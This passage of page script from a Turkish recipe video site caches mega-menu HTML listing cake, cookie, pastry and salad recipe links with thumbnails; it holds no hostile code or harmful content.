\u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\">Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/kolay-pogaca-katlama-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\">Kolay Po\u011fa\u00e7a Katlama \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/06\/baca-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\">Baca Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/mermer-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\">Mermer Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/07\/15-dakikada-cikolatali-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\">15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/pratik-kurabiye-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Pratik Kurabiye Tarifi\" title=\"Pratik Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\">Pratik Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kurabiye-sekilleri-kolay-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kurabiye \u015eekilleri Kolay\" title=\"Kurabiye \u015eekilleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\">Kurabiye \u015eekilleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cikolatali-kurabiye-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\">\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/03\/sekilli-kurabiye-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u015eekilli Kurabiye Tarifi\" title=\"\u015eekilli Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\">\u015eekilli Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 49;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/krem-santi-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/04\/kardelen-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/03\/firinsiz-kolay-tatli-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\">F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/11\/uludag-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/evde-domates-biber-nasil-kozlenir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/pratik-bilgiler\/\" class=\"td-post-category\">Pratik Bilgiler<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\">Evde Domates Biber Nas\u0131l K\u00f6zlenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/zeytinyagli-kirmizi-biber-tursusu-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\">Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/6-farkli-salata-tarifleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"6 Farkl\u0131 Salata Tarifleri\" title=\"6 Farkl\u0131 Salata Tarifleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\">6 Farkl\u0131 Salata Tarifleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/04\/zeytinli-kasik-salata-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\">Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6971ee7ea442c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6971ee7ea442c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/12\/mus-dolmasi-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mu\u015f Dolmas\u0131 Tarifi\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" 